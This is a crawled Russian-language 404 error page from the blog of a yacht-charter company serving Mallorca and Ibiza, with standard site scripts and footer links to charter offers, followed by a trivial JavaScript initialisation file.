

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/ru/blog/discount/
body_size: 4520
content:








<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Hазвание | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Главная</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/contacto">Контакты</a></li>
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/ru"><img src="/static/img/logo.png" alt="Чартер яхт на Майорке и Ибице"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/ru">Главная</a></li>
<li><a href="#"> Флот</a>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>

    </ul>
</li>
<li><a href="#">Аренда</a>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li><a href="#">Услуги</a>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="#">Контакты</a>
    <ul class="list-unstyled">
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
        <li><a href="/ru/contacto">Контакты</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/ru/blog/">404</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
            
    <div class="col-sm-offset-2 col-sm-8">
        <div class="sep hidden-xs"></div>
        <div class="blog-entry desc not-found bottom-bordered">
            Страница, которую вы ищете, не существует или уже не здесь. Возможно, это содержание было удалено или вы ошиблись при вводе адреса. Попытайтесь снова или записи по ссылке. Если вы не можете, снова начать с домашней страницы.
            <div class="pull-right">
                <br><br>
                <a href="/ru/blog/">&laquo; Вернуться к началу</a>
            </div>
        </div>
        <div class="sep hidden-xs"></div>
    </div>

        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Популярное на Real Yacht Charter<br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-majorka">Аренда Катамарана на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-parusnoj-yahty-majorka"> Аренда Парусной яхты на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yacht-ibiza">Аренда яхты на Ибице</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-ibiza-formentera">Аренда яхты на День на Ибице </a> <br>
<a href="https://www.realyachtcharter.com/ru/vecherinka-devichnik-yakhta-mayorka">Девичник на яхте на Майорке </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-majorka">Аренда яхты на День на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-majorka">Аренда моторной лодки Майорка</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-lux-yachty-mallorca">Аренда VIP яхты Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-majorka">Катамаран на день Майорка</a> <br>Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/abbate-primatist-g46?">Яхта на Майорке с капитаном</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-majorka">Праздник на яхте Майорка</a> <br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Аренда VIP яхты Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-yahty-ibiza">Моторная Яхта Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-ibiza-formentera">Аренда лодки Ибица</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/bali-54-2021-ibiza">Катамаран с экипажем Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/a-montecarlo-66-fly">Яхта с водным мотоциклом Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-ibiza">Катамана на день Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-ibiza">Праздник на Яхте Ибица </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Вип яхты Ибица</a> <br>
a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/de-antonio-yacht-d33">Аренда лодки Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-ibiza">Аренда Катамарана Ибица</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/ru/privacy/">Privacy</a></li>
<li><a href="/ru/legal/">Закон.уведомление</a></li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="/ru/contacto">Контакты</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Все права защищены

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Как нас найти
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Телефон: +34 630659459
E-mail: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Файлы cookie помогают нам предоставлять наши услуги. С их помощью, вы соглашаетесь с нашим использованием куки.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                принимать
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="Sh0II1J7AcljOtfNjZkaog20vvJjdeyloviGuSqZVQWcov26Hff90I6IBElBQCBC">
            
                <a href="/ru/privacy/"
                   class="more-info">
                    Больше информации
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/general.js
body_size: 139
content:
var general;
general = {
    init: function () {
        this.initHeadSlider();
    },

    initHeadSlider: function () {
        
    }
};
$(document).ready(function () {
    general.init();
});
